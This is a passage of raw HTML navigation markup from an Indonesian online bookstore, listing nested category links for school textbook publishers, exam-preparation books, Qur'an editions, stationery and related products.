<li id="menu-item-16069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16069"><a href="https://www.bestchoicebookstore.com/category/produk-utama-1/">Produk Utama 1</a>
<ul class="sub-menu">
	<li id="menu-item-2324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2324"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/">Buku Yrama Widya</a>
	<ul class="sub-menu">
		<li id="menu-item-8662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8662"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-kurikulum-prototype-sekolah-penggerak-penerbit-yrama-widya/">Buku Teks Kurikulum Prototype Sekolah Penggerak Penerbit Yrama Widya</a></li>
		<li id="menu-item-7142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7142"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sd-penerbit-yrama-widya/">Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SD Penerbit Yrama Widya</a></li>
		<li id="menu-item-7144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7144"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-smp-penerbit-yrama-widya/">Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMP Penerbit Yrama Widya</a></li>
		<li id="menu-item-7143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7143"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sma-penerbit-yrama-widya/">Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMA Penerbit Yrama Widya</a></li>
		<li id="menu-item-7140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7140"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-pelajaran-madrasah-penerbit-yrama-widya/">Buku Pelajaran Madrasah Penerbit Yrama Widya</a></li>
		<li id="menu-item-7141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7141"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-pelajaran-smk-penerbit-yrama-widya/">Buku Pelajaran SMK Penerbit Yrama Widya</a></li>
	</ul>
</li>
	<li id="menu-item-21267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21267"><a href="https://www.bestchoicebookstore.com/category/buku-liniswara/">Buku Liniswara</a></li>
	<li id="menu-item-3843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3843"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yudhistira/">Buku Yudhistira</a></li>
	<li id="menu-item-671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-671"><a href="https://www.bestchoicebookstore.com/category/produk/buku-intan-pariwara/">Buku Intan Pariwara</a>
	<ul class="sub-menu">
		<li id="menu-item-6243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6243"><a href="https://www.bestchoicebookstore.com/category/buku-intan-pariwara-semester-1/">Buku Intan Pariwara Semester 1</a></li>
		<li id="menu-item-6244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6244"><a href="https://www.bestchoicebookstore.com/category/buku-intan-pariwara-semester-2/">Buku Intan Pariwara Semester 2</a></li>
		<li id="menu-item-672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-672"><a href="https://www.bestchoicebookstore.com/category/produk/buku-intan-pariwara/detik-detik-un/">Detik-detik UN</a></li>
		<li id="menu-item-13824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13824"><a href="https://www.bestchoicebookstore.com/category/grafie/">Grafie</a></li>
	</ul>
</li>
	<li id="menu-item-2323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2323"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-masmedia/">Buku Masmedia</a></li>
	<li id="menu-item-677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-677"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/">Buku Erlangga</a>
	<ul class="sub-menu">
		<li id="menu-item-9512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9512"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/buku-pelajaran-kurikulum-2013-revisi-erlangga/">Buku Pelajaran Kurikulum 2013 Revisi Erlangga</a></li>
		<li id="menu-item-9513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9513"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/buku-pelajaran-kurikulum-baru-k21-erlangga/">Buku Pelajaran Kurikulum Baru (K21) Erlangga</a></li>
		<li id="menu-item-9511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9511"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/produk-digital-erlangga/">Produk Digital Erlangga</a></li>
	</ul>
</li>
	<li id="menu-item-23708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23708"><a href="https://www.bestchoicebookstore.com/category/buku-penerbit-duta/">Buku Penerbit Duta</a></li>
	<li id="menu-item-3915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3915"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/arya-duta/">Buku Arya Duta</a></li>
	<li id="menu-item-21298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21298"><a href="https://www.bestchoicebookstore.com/category/buku-gilang-pratama/">Buku Gilang Pratama</a></li>
	<li id="menu-item-21297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21297"><a href="https://www.bestchoicebookstore.com/category/buku-global-offset-sejahtera-gos/">Buku Global Offset Sejahtera (GOS)</a>
	<ul class="sub-menu">
		<li id="menu-item-21329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21329"><a href="https://www.bestchoicebookstore.com/category/buku-sd-mi-gos/">Buku SD/MI GOS</a></li>
		<li id="menu-item-21331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21331"><a href="https://www.bestchoicebookstore.com/category/buku-smp-mts-gos/">Buku SMP/MTs GOS</a></li>
		<li id="menu-item-21330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21330"><a href="https://www.bestchoicebookstore.com/category/buku-sma-ma-gos/">Buku SMA/MA GOS</a></li>
	</ul>
</li>
	<li id="menu-item-14589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14589"><a href="https://www.bestchoicebookstore.com/category/buku-mediatama/">Buku Mediatama</a></li>
	<li id="menu-item-13629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13629"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/cv-pustaka-setia/">CV. Pustaka Setia</a></li>
	<li id="menu-item-21266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21266"><a href="https://www.bestchoicebookstore.com/category/buku-quadra/">Buku Quadra</a></li>
	<li id="menu-item-8791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8791"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/penerbit-luxima-metro-media/">Penerbit Luxima Metro Media</a></li>
	<li id="menu-item-19851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19851"><a href="https://www.bestchoicebookstore.com/category/buku-kurmer-penunjang-prodigi-penerbit-cv-merah-putih-perkasa/">Buku Kurmer Penunjang Prodigi Penerbit CV Merah Putih Perkasa</a></li>
	<li id="menu-item-2322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2322"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-andi-publisher/">Buku Andi Publisher</a></li>
	<li id="menu-item-14995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14995"><a href="https://www.bestchoicebookstore.com/category/bumi-aksara/">Bumi Aksara</a></li>
	<li id="menu-item-13607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13607"><a href="https://www.bestchoicebookstore.com/category/buku-tiga-serangkai/">Buku Tiga Serangkai</a></li>
	<li id="menu-item-21268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21268"><a href="https://www.bestchoicebookstore.com/category/buku-pustaka-sofwa/">Buku Pustaka Sofwa</a></li>
	<li id="menu-item-3285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3285"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/kitto-book/">Kitto Book</a></li>
	<li id="menu-item-10762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10762"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/">Penerbit Duta</a>
	<ul class="sub-menu">
		<li id="menu-item-10766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10766"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/tk-paud-penerbit-duta/">TK/PAUD Penerbit Duta</a></li>
		<li id="menu-item-10763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10763"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/sd-mi-penerbit-duta/">SD/MI Penerbit Duta</a></li>
		<li id="menu-item-10765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10765"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/smp-mts-penerbit-duta/">SMP/MTs Penerbit Duta</a></li>
		<li id="menu-item-10764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10764"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/sma-ma-penerbit-duta/">SMA/MA Penerbit Duta</a></li>
	</ul>
</li>
	<li id="menu-item-4920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4920"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/">Buku SMK Produktif</a>
	<ul class="sub-menu">
		<li id="menu-item-13898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13898"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/">Buku SMK Produktif Liniswara</a>
		<ul class="sub-menu">
			<li id="menu-item-13891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13891"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/agribisnis-dan-agroteknologi-liniswara/">Agribisnis dan Agroteknologi Liniswara</a></li>
			<li id="menu-item-13892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13892"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/bisnis-dan-manajemen-liniswara/">Bisnis Dan Manajemen Liniswara</a></li>
			<li id="menu-item-13894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13894"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/kemaritiman-liniswara/">Kemaritiman Liniswara</a></li>
			<li id="menu-item-13895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13895"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/pariwisata-liniswara/">Pariwisata Liniswara</a></li>
			<li id="menu-item-13896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13896"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/teknologi-dan-rekayasa-liniswara/">Teknologi dan Rekayasa Liniswara</a></li>
			<li id="menu-item-13897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13897"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/teknologi-informasi-dan-komunikasi-liniswara/">Teknologi Informasi dan Komunikasi Liniswara</a></li>
		</ul>
</li>
		<li id="menu-item-4921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4921"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-kitto-book/">Buku SMK Produktif Kitto Book</a></li>
		<li id="menu-item-4922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4922"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-andi/">Buku SMK Produktif Penerbit Andi</a>
		<ul class="sub-menu">
			<li id="menu-item-14093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14093"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-andi/buku-smk-produktif-penerbit-andi-kurmer/">Buku SMK Produktif Penerbit Andi Kurmer</a></li>
			<li id="menu-item-14092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14092"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-andi/buku-smk-produktif-penerbit-andi-k13/">Buku SMK Produktif Penerbit Andi K13</a></li>
		</ul>
</li>
		<li id="menu-item-4923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4923"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-erlangga/">Buku SMK Produktif Penerbit Erlangga</a></li>
	</ul>
</li>
	<li id="menu-item-21279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21279"><a href="https://www.bestchoicebookstore.com/category/atlaz-books/">Atlaz Books</a></li>
	<li id="menu-item-14084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14084"><a href="https://www.bestchoicebookstore.com/category/badan-penerbit-kristen-gunung-mulia/">Badan Penerbit Kristen Gunung Mulia</a></li>
	<li id="menu-item-2321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2321"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/">Buku Berbagai Penerbit</a>
	<ul class="sub-menu">
		<li id="menu-item-773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-pengayaan-sekolah/">Buku Pengayaan Sekolah</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-12971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12971"><a href="https://www.bestchoicebookstore.com/category/produk-utama-2/">Produk Utama 2</a>
<ul class="sub-menu">
	<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-visi-mandiri/">Buku Visi Mandiri</a></li>
	<li id="menu-item-676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-egc/">Buku EGC</a></li>
	<li id="menu-item-8972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8972"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/penerbit-buku-abiku-memang-beda-haksama/">Penerbit Buku Abiku Memang Beda Haksama</a></li>
	<li id="menu-item-19520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19520"><a href="https://www.bestchoicebookstore.com/category/buku-pendidikan-karakter-kebangsaan-pengenalan-sikap-anti-korupsi/">BUKU PENDIDIKAN KARAKTER KEBANGSAAN &amp; PENGENALAN SIKAP ANTI KORUPSI</a></li>
	<li id="menu-item-4100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4100"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/">Buku Ujian Sekolah (US)</a>
	<ul class="sub-menu">
		<li id="menu-item-8708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8708"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/">Buku Ujian Sekolah (US) SD</a>
		<ul class="sub-menu">
			<li id="menu-item-12603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12603"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/buku-ujian-sekolah-us-sd-merek-fokus/">Buku Ujian Sekolah (US) SD Merek Fokus</a></li>
			<li id="menu-item-8712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8712"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/buku-ujian-sekolah-us-sd-penerbit-media-karya-putra/">Buku Ujian Sekolah (US) SD Penerbit Media Karya Putra</a></li>
			<li id="menu-item-8713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8713"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/buku-ujian-sekolah-us-sd-penerbit-putra-nugraha-group/">Buku Ujian Sekolah (US) SD Penerbit Putra Nugraha Group</a></li>
			<li id="menu-item-8711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8711"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us-sd-penerbit-cv-maisyah-putra-mandiri/">Buku Ujian Sekolah (US) SD Penerbit CV Maisyah Putra Mandiri</a></li>
		</ul>
</li>
		<li id="menu-item-8710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8710"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-smp/">Buku Ujian Sekolah (US) SMP</a>
		<ul class="sub-menu">
			<li id="menu-item-8715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8715"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-smp/buku-ujian-sekolah-us-smp-penerbit-putra-nugraha-group/">Buku Ujian Sekolah (US) SMP Penerbit Putra Nugraha Group</a></li>
			<li id="menu-item-8714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8714"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-smp/buku-ujian-sekolah-us-smp-penerbit-cv-maisyah-putra-mandiri/">Buku Ujian Sekolah (US) SMP Penerbit CV Maisyah Putra Mandiri</a></li>
		</ul>
</li>
		<li id="menu-item-8709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8709"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sma/">Buku Ujian Sekolah (US) SMA</a>
		<ul class="sub-menu">
			<li id="menu-item-8716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8716"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sma/buku-ujian-sekolah-us-sma-penerbit-putra-nugraha-group/">Buku Ujian Sekolah (US) SMA Penerbit Putra Nugraha Group</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8016"><a href="https://www.bestchoicebookstore.com/category/bank-soal/">Bank Soal</a></li>
	<li id="menu-item-4225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4225"><a href="https://www.bestchoicebookstore.com/category/buku-pls-modul-paket-abc/">Buku PLS/Modul Paket ABC</a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-678"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kbr/">Buku KBR</a>
	<ul class="sub-menu">
		<li id="menu-item-8718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8718"><a href="https://www.bestchoicebookstore.com/category/kbr-2022/">KBR 2022</a></li>
		<li id="menu-item-14051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14051"><a href="https://www.bestchoicebookstore.com/category/kbr-2023/">KBR 2023</a></li>
		<li id="menu-item-14052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14052"><a href="https://www.bestchoicebookstore.com/category/kbr-2024/">KBR 2024</a></li>
		<li id="menu-item-14053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14053"><a href="https://www.bestchoicebookstore.com/category/kbr-2025/">KBR 2025</a></li>
		<li id="menu-item-14054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14054"><a href="https://www.bestchoicebookstore.com/category/kbr-2026/">KBR 2026</a></li>
		<li id="menu-item-14055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14055"><a href="https://www.bestchoicebookstore.com/category/kbr-2027/">KBR 2027</a></li>
	</ul>
</li>
	<li id="menu-item-14930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14930"><a href="https://www.bestchoicebookstore.com/category/buku-plh-pendidikan-lingkungan-hidup/">Buku PLH (Pendidikan Lingkungan Hidup)</a></li>
	<li id="menu-item-14973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14973"><a href="https://www.bestchoicebookstore.com/category/buku-tulis/">Buku Tulis</a></li>
	<li id="menu-item-10624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10624"><a href="https://www.bestchoicebookstore.com/category/alat-tulis-sekolah-ats/">Alat Tulis Sekolah (ATS)</a></li>
	<li id="menu-item-674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-674"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/">Al Quran</a>
	<ul class="sub-menu">
		<li id="menu-item-22416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22416"><a href="https://www.bestchoicebookstore.com/category/quran-alqosbah/">Quran alQosbah</a></li>
		<li id="menu-item-12098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12098"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/cordoba/">Cordoba</a></li>
		<li id="menu-item-3811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3811"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/alhanan/">Al Hanan</a></li>
		<li id="menu-item-3812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3812"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/cahaya-quran/">Cahaya Qur&#8217;an</a></li>
	</ul>
</li>
	<li id="menu-item-20024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20024"><a href="https://www.bestchoicebookstore.com/category/buku-penerbit-trans-info-media/">Buku Penerbit Trans Info Media</a></li>
	<li id="menu-item-12365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12365"><a href="https://www.bestchoicebookstore.com/category/buku-bahasa-jawa/">Buku Bahasa Jawa</a></li>
	<li id="menu-item-12355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12355"><a href="https://www.bestchoicebookstore.com/category/buku-calistung/">Buku Calistung</a></li>
	<li id="menu-item-3680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3680"><a href="https://www.bestchoicebookstore.com/category/buku-ensiklopedia/">Buku Ensiklopedia</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://www.bestchoicebookstore.com/category/buku-perguruan-tinggi/">Buku Perguruan Tinggi</a></li>
	<li id="menu-item-12972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12972"><a href="https://www.bestchoicebookstore.com/category/produk-utama-2/buku-sbmptn/">Buku SBMPTN</a></li>
	<li id="menu-item-13489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13489"><a href="https://www.bestchoicebookstore.com/category/kamus/">Kamus</a></li>
	<li id="menu-item-13599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13599"><a href="https://www.bestchoicebookstore.com/category/buku-desa/">Buku Desa</a></li>
	<li id="menu-item-4824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4824"><a href="https://www.bestchoicebookstore.com/category/produk-baru/">Produk Baru</a></li>
	<li id="menu-item-14441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14441"><a href="https://www.bestchoicebookstore.com/category/bkb-kit-stunting/">BKB KIT STUNTING</a>
	<ul class="sub-menu">
		<li id="menu-item-14424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14424"><a href="https://www.bestchoicebookstore.com/category/buku-bkb-kit-stunting/">Buku BKB KIT STUNTING</a></li>
		<li id="menu-item-14442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14442"><a href="https://www.bestchoicebookstore.com/category/alat-pantau-tumbuh-kembang-anak-kalender-pengasuhan-1000-hpk-kka/">Alat Pantau Tumbuh Kembang Anak: Kalender Pengasuhan 1000 HPK, KKA</a></li>
		<li id="menu-item-14443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14443"><a href="https://www.bestchoicebookstore.com/category/alat-permainan-edukatif-ape/">Alat Permainan Edukatif (APE)</a></li>
		<li id="menu-item-14444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14444"><a href="https://www.bestchoicebookstore.com/category/media-penyuluhan-bagi-orangtua/">Media Penyuluhan bagi orangtua</a></li>
		<li id="menu-item-14445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14445"><a href="https://www.bestchoicebookstore.com/category/kelengkapan/">KELENGKAPAN</a></li>
		<li id="menu-item-14446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14446"><a href="https://www.bestchoicebookstore.com/category/pengepakan/">PENGEPAKAN</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-21463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21463"><a href="https://www.bestchoicebookstore.com/category/produk-utama-3/">Produk Utama 3</a>
<ul class="sub-menu">
	<li id="menu-item-13023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13023"><a href="https://www.bestchoicebookstore.com/category/produk-utama-2/buku-p5/">Buku P5</a></li>
	<li id="menu-item-8991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8991"><a href="https://www.bestchoicebookstore.com/category/buku-penilaian-kemenag-2021/">Buku Penilaian Kemenag 2021</a></li>
	<li id="menu-item-2105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105"><a href="https://www.bestchoicebookstore.com/category/buku-asesmen-kompetensi-minimum/">Buku (Asesmen Kompetensi Minimum)</a></li>
	<li id="menu-item-4098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4098"><a href="https://www.bestchoicebookstore.com/category/buku-asesmen-kelas-nasional/">Buku Asesmen Kelas dan Nasional</a></li>
	<li id="menu-item-13887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13887"><a href="https://www.bestchoicebookstore.com/category/penerbit-buku-anak/">Penerbit Buku Anak</a></li>
	<li id="menu-item-13465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13465"><a href="https://www.bestchoicebookstore.com/category/buku-penunjang/">Buku Penunjang</a></li>
	<li id="menu-item-21962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21962"><a href="https://www.bestchoicebookstore.com/category/buku-digital-interaktif-pesonaedu/">BUKU DIGITAL INTERAKTIF PESONAEDU</a></li>
	<li id="menu-item-21964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21964"><a href="https://www.bestchoicebookstore.com/category/buku-kia-kesehatan-ibu-dan-anak/">Buku KIA (Kesehatan Ibu dan Anak)</a></li>
	<li id="menu-item-22000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22000"><a href="https://www.bestchoicebookstore.com/category/buku-juz-amma/">Buku Juz &#8216;Amma</a></li>
	<li id="menu-item-22011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22011"><a href="https://www.bestchoicebookstore.com/category/buku-medica/">Buku Medica</a></li>
	<li id="menu-item-22551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22551"><a href="https://www.bestchoicebookstore.com/category/penerbit-pustaka-baru-press/">Penerbit Pustaka Baru Press</a></li>
	<li id="menu-item-22552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22552"><a href="https://www.bestchoicebookstore.com/category/buku-literasi-het-dikbud-nomor-051-h-p-2025/">BUKU LITERASI HET DIKBUD NOMOR 051 H/P/2025</a></li>
	<li id="menu-item-22554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22554"><a href="https://www.bestchoicebookstore.com/category/penerbit-deepublish/">Penerbit Deepublish</a></li>
	<li id="menu-item-23185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23185"><a href="https://www.bestchoicebookstore.com/category/quran-custom/">Qur&#8217;an Custom</a></li>
	<li id="menu-item-23414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23414"><a href="https://www.bestchoicebookstore.com/category/buku-iqro/">Buku Iqro&#8217;</a></li>
	<li id="menu-item-23413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23413"><a href="https://www.bestchoicebookstore.com/category/buku-uud-45/">Buku UUD &#8217;45</a></li>
</ul>
</li>
<li id="menu-item-22122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22122"><a href="https://www.bestchoicebookstore.com/category/pmb-umaha/">PMB UMAHA</a>
<ul class="sub-menu">
	<li id="menu-item-22127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22127"><a href="https://www.bestchoicebookstore.com/category/s1-manajemen/">S1 Manajemen</a></li>
